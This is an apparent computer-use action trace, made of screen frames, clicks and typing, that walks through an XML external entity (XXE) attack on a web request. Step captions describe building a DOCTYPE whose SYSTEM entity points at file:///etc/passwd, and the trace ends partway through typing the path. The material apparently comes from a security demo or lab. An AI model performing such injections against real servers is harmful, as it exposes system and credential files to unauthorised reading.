
left_click(340, 449)

left_click(1600, 494)

Step: Resend the request with a passmycreds DOCTYPE whose MyName entity is "RHV with DTD", referencing &MyName
right_click(172, 458)

type("with DTD")

type("&MyNa")

Step: Point the MyName SYSTEM entity at file:///etc/passwd inside the quotes
type("file:///")

type("etc")
